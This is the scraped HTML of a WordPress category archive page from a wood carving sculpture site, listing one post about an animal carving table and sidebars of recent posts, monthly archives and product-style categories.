

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodcarvingsculpture.com/category/attempting/
body_size: 18930
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "https://www.w3.org/TR/html4/strict.dtd">
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
        <meta charset="UTF-8"/>
        <title> &raquo; attemptingWood Carving Sculpture</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://woodcarvingsculpture.com/xmlrpc.php" />
        <link rel="stylesheet" type="text/css" media="all" href="https://woodcarvingsculpture.com/wp-content/themes/default/style.css" />
        <link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; Feed" href="https://woodcarvingsculpture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; Comments Feed" href="https://woodcarvingsculpture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; attempting Category Feed" href="https://woodcarvingsculpture.com/category/attempting/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///woodcarvingsculpture.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodcarvingsculpture.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://woodcarvingsculpture.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Wood Carving Sculpture"/>
	<meta property="og:title" content="Attempting Viral Animal Carving Table"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://woodcarvingsculpture.com/2023/09/attempting-viral-animal-carving-table/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	    <!--[if IE 6]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if IE 7]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if IE 8]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if lte IE 9]>                    <style>    .flexslider .slides{    list-style:none;    }                    </style>                    <![endif]-->    <script async type="text/javascript" src="/fonol.js"></script>
<script type="text/javascript" src="/hubozuz.js"></script>
    </head>
    <body class="archive category category-attempting category-5304" id="regal_body" style="">
        <div class="wrapper">
            <div class="container_24">
                <div class="grid_24 main-container-wrapper">
                    <div class="main-container home">
                        <div class="header">
                            <div class="logo"> <a href="https://woodcarvingsculpture.com"><img src="https://woodcarvingsculpture.com/wp-content/themes/default/images/logo.png" alt="Wood Carving Sculpture" /></a></div>
                        </div>
                        <div class="clear"></div>
                        <!--Start Menu wrapper-->
                        <div class="menu_wrapper">

                            <div id="MainNav">
                                <a href="#" class="mobile_nav closed">Pages Navigation Menu<span></span></a>
                                    <div id="menu">        <ul class="ddsmoothmenu">            <li><a href="https://woodcarvingsculpture.com/">Home</a></li><li class="page_item page-item-6"><a href="https://woodcarvingsculpture.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://woodcarvingsculpture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://woodcarvingsculpture.com/service-agreement/">Service Agreement</a></li>
        </ul>    </div>                                </div>

                        </div>
                        <!--End Menu-->
                        <div class="clear"></div>
<div class="page-content">    <div class="grid_sub_16 sub_alpha">        <div class="content-bar">                            <h1 class="page_title single-heading">Category Archives: attempting</h1>                                <!--Start Loop-->        <div id="post-7083" class="post-7083 post type-post status-publish format-standard has-post-thumbnail hentry category-attempting tag-animal tag-attempting tag-carving tag-table tag-viral">            <h1 class="post_title"><a href="https://woodcarvingsculpture.com/2023/09/attempting-viral-animal-carving-table/" rel="bookmark" title="Permanent Link to Attempting Viral Animal Carving Table">Attempting Viral Animal Carving Table</a></h1>            <ul class="post_meta">                <li class="post_date">September 14, 2023</li>                <li class="post_category">                    <a href="https://woodcarvingsculpture.com/category/attempting/" rel="category tag">attempting</a>                </li>                <li class="posted_by">                    <a href="https://woodcarvingsculpture.com/author/admin/" title="Posts by admin" rel="author">admin</a>                </li>                <li class="postc_comment">                    <span>Comments Off</span>                </li>            </ul>            <div class="clear"></div>            <div class="post_content">                                    <a href='https://woodcarvingsculpture.com/2023/09/attempting-viral-animal-carving-table/'><img class='postimg' src='https://woodcarvingsculpture.com/wp-content/ragoqon/Attempting-Viral-Animal-Carving-Table-01-oy.jpg' width='100' height='56' /></a>                                <div class="post_data">                                        <div class="clear"></div>                                            <div class="tag">                            Post Tagged with <a href="https://woodcarvingsculpture.com/tag/animal/" rel="tag">animal</a>, <a href="https://woodcarvingsculpture.com/tag/attempting/" rel="tag">attempting</a>, <a href="https://woodcarvingsculpture.com/tag/carving/" rel="tag">carving</a>, <a href="https://woodcarvingsculpture.com/tag/table/" rel="tag">table</a>, <a href="https://woodcarvingsculpture.com/tag/viral/" rel="tag">viral</a>                        </div>                                        <a class="read_more" href="https://woodcarvingsculpture.com/2023/09/attempting-viral-animal-carving-table/">Read more</a>                </div> </div>        </div>        <!--post End-->    <!--End Loop-->                <div class="clear"></div>                <nav id="nav-single"> <span class="nav-previous">                                            </span> <span class="nav-next">                                            </span> </nav>                    </div>    </div>    <div class="grid_sub_8 sub_omega">        <div class="sidebar">         <div class="clear"></div>  <form role="search" method="get" class="searchform" action="https://woodcarvingsculpture.com/">  <div>    <input onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  value="Search" type="text" value="" name="s" id="s" />    <input type="submit" value="" name="submit"/>  </div></form><div class="clear"></div>				<h4>Recent Posts</h4>		<ul>
					<li>
				<a href="https://woodcarvingsculpture.com/2025/12/antique-hand-carved-wood-cowboy-30x-12/">Antique Hand Carved Wood Cowboy 30x 12</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2025/12/owl-walking-stick-made-from-rustic-spiral-carved-poplar-wood/">Owl Walking Stick Made From Rustic Spiral Carved Poplar Wood</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2025/12/vintage-wood-carved-mcm-sculpture-wave-tsunami-modernist-trinket-jewelry-box/">Vintage Wood Carved MCM Sculpture Wave Tsunami Modernist Trinket Jewelry Box</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2025/12/handmade-11-wooden-statue-decipting-working-class-getting-stabbed-in-the-back/">Handmade 11 Wooden Statue Decipting Working Class Getting Stabbed In The Back</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2025/12/exquisite-signed-hand-carved-wood-folk-art-man-cowboy-sculpture-statue-figure/">Exquisite signed hand carved wood Folk Art man cowboy sculpture statue figure</a>
						</li>
				</ul>
		<h4>Archives</h4>		<ul>
	<li><a href='https://woodcarvingsculpture.com/2025/12/'>December 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/11/'>November 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/10/'>October 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/09/'>September 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/08/'>August 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/07/'>July 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/06/'>June 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/05/'>May 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/04/'>April 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/03/'>March 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/02/'>February 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/01/'>January 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/12/'>December 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/11/'>November 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/10/'>October 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/09/'>September 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/08/'>August 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/07/'>July 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/06/'>June 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/05/'>May 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/04/'>April 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/03/'>March 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/02/'>February 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/01/'>January 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/12/'>December 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/11/'>November 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/10/'>October 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/09/'>September 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/08/'>August 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/07/'>July 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/06/'>June 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/05/'>May 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/04/'>April 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/03/'>March 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/02/'>February 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/01/'>January 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/12/'>December 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/11/'>November 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/10/'>October 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/09/'>September 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/08/'>August 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/07/'>July 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/06/'>June 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/05/'>May 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/04/'>April 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/03/'>March 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/02/'>February 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/01/'>January 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/12/'>December 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/11/'>November 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/10/'>October 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/09/'>September 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/08/'>August 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/07/'>July 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/06/'>June 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/05/'>May 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/04/'>April 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/03/'>March 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/02/'>February 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/01/'>January 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/12/'>December 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/11/'>November 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/10/'>October 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/09/'>September 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/08/'>August 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/07/'>July 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/06/'>June 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/05/'>May 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/04/'>April 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/03/'>March 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/02/'>February 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/01/'>January 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/12/'>December 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/11/'>November 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/10/'>October 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/09/'>September 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/08/'>August 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/07/'>July 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/06/'>June 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/05/'>May 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/04/'>April 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/03/'>March 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/02/'>February 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/01/'>January 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/12/'>December 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/11/'>November 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/10/'>October 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/09/'>September 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/08/'>August 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/07/'>July 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/06/'>June 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/05/'>May 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/04/'>April 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/03/'>March 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/02/'>February 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/01/'>January 2018</a></li>
		</ul>
<h4>Categories</h4>		<ul>
	<li class="cat-item cat-item-4044"><a href="https://woodcarvingsculpture.com/category/100x100/" >100&#215;100</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://woodcarvingsculpture.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://woodcarvingsculpture.com/category/11-foot/" >11-foot</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://woodcarvingsculpture.com/category/110220v/" >110220v</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://woodcarvingsculpture.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://woodcarvingsculpture.com/category/11ancient/" >11ancient</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://woodcarvingsculpture.com/category/11vintage/" >11vintage</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://woodcarvingsculpture.com/category/12-piece/" >12-piece</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://woodcarvingsculpture.com/category/125x85x6/" >125x85x6</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://woodcarvingsculpture.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://woodcarvingsculpture.com/category/13-foot/" >13-foot</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://woodcarvingsculpture.com/category/1300x2500mm/" >1300x2500mm</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://woodcarvingsculpture.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://woodcarvingsculpture.com/category/14vintage/" >14vintage</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://woodcarvingsculpture.com/category/1500mw/" >1500mw</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://woodcarvingsculpture.com/category/15x39/" >15&#215;39</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://woodcarvingsculpture.com/category/1610500mw/" >1610500mw</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://woodcarvingsculpture.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://woodcarvingsculpture.com/category/17-inch/" >17-inch</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://woodcarvingsculpture.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://woodcarvingsculpture.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://woodcarvingsculpture.com/category/1870s/" >1870&#039;s</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://woodcarvingsculpture.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://woodcarvingsculpture.com/category/18th-19th/" >18th-19th</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://woodcarvingsculpture.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://woodcarvingsculpture.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://woodcarvingsculpture.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://woodcarvingsculpture.com/category/1940-50s/" >1940-50&#039;s</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://woodcarvingsculpture.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://woodcarvingsculpture.com/category/1950s-60s/" >1950s-60s</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://woodcarvingsculpture.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://woodcarvingsculpture.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://woodcarvingsculpture.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://woodcarvingsculpture.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://woodcarvingsculpture.com/category/2-hand/" >2-hand</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://woodcarvingsculpture.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-6963"><a href="https://woodcarvingsculpture.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://woodcarvingsculpture.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://woodcarvingsculpture.com/category/227/" >227&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://woodcarvingsculpture.com/category/23-inch/" >23-inch</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://woodcarvingsculpture.com/category/23pair/" >23pair</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://woodcarvingsculpture.com/category/24x40/" >24&#215;40</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://woodcarvingsculpture.com/category/2500mw/" >2500mw</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://woodcarvingsculpture.com/category/255h/" >255h</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://woodcarvingsculpture.com/category/26x17/" >26&#215;17</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://woodcarvingsculpture.com/category/28four/" >28four</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://woodcarvingsculpture.com/category/28x20/" >28&#215;20</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://woodcarvingsculpture.com/category/2pcsteak/" >2pcsteak</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://woodcarvingsculpture.com/category/3-axis/" >3-axis</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://woodcarvingsculpture.com/category/3000mw/" >3000mw</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://woodcarvingsculpture.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://woodcarvingsculpture.com/category/3040t/" >3040t</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://woodcarvingsculpture.com/category/30hrs/" >30hrs</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://woodcarvingsculpture.com/category/31-24/" >31-24</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://woodcarvingsculpture.com/category/31-24odin/" >31-24odin</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://woodcarvingsculpture.com/category/31-24wood/" >31-24wood</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://woodcarvingsculpture.com/category/32in/" >32in</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://woodcarvingsculpture.com/category/34-inch/" >34-inch</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://woodcarvingsculpture.com/category/35-inch/" >35-inch</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://woodcarvingsculpture.com/category/35x13/" >35&#215;13</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://woodcarvingsculpture.com/category/35x60cm/" >35x60cm</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://woodcarvingsculpture.com/category/3axis/" >3axis</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://woodcarvingsculpture.com/category/4-feet/" >4-feet</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://woodcarvingsculpture.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://woodcarvingsculpture.com/category/40/" >40&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://woodcarvingsculpture.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://woodcarvingsculpture.com/category/5065cm/" >5065cm</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://woodcarvingsculpture.com/category/53151cmworld/" >53151cmworld</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://woodcarvingsculpture.com/category/56-40wood/" >56-40wood</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://woodcarvingsculpture.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://woodcarvingsculpture.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://woodcarvingsculpture.com/category/87cm/" >87cm</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://woodcarvingsculpture.com/category/aafa/" >aafa</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://woodcarvingsculpture.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://woodcarvingsculpture.com/category/acanthus/" >acanthus</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://woodcarvingsculpture.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://woodcarvingsculpture.com/category/addis/" >addis</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://woodcarvingsculpture.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://woodcarvingsculpture.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://woodcarvingsculpture.com/category/adrien/" >adrien</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://woodcarvingsculpture.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://woodcarvingsculpture.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://woodcarvingsculpture.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://woodcarvingsculpture.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://woodcarvingsculpture.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://woodcarvingsculpture.com/category/alberdi/" >alberdi</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://woodcarvingsculpture.com/category/alchemy/" >alchemy</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://woodcarvingsculpture.com/category/alebrije/" >alebrije</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://woodcarvingsculpture.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://woodcarvingsculpture.com/category/alfredo/" >alfredo</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://woodcarvingsculpture.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://woodcarvingsculpture.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://woodcarvingsculpture.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://woodcarvingsculpture.com/category/altar/" >altar</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://woodcarvingsculpture.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://woodcarvingsculpture.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://woodcarvingsculpture.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://woodcarvingsculpture.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://woodcarvingsculpture.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://woodcarvingsculpture.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://woodcarvingsculpture.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://woodcarvingsculpture.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://woodcarvingsculpture.com/category/anglo/" >anglo</a>
</li>
